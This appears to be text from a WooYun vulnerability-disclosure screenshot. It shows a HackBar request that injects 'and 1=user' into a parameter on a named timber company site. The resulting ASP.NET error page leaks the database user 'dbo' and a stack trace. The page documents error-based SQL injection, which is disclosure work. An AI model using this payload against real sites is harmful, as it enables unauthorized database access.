 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://px2.timber2005.com/MediaCenter/TimberPlayer.aspx?infoid=160&cid=25 and 1=user&date=Thu Jun 18 2015 14:45:25 GMT+0800
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.GetAllTable(String condition) +261
MediaCenter_TimberPlayer.BindInfoList() +985
MediaCenter_TimberPlayer.Page_Load(Object sender, EventArgs e) +104
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org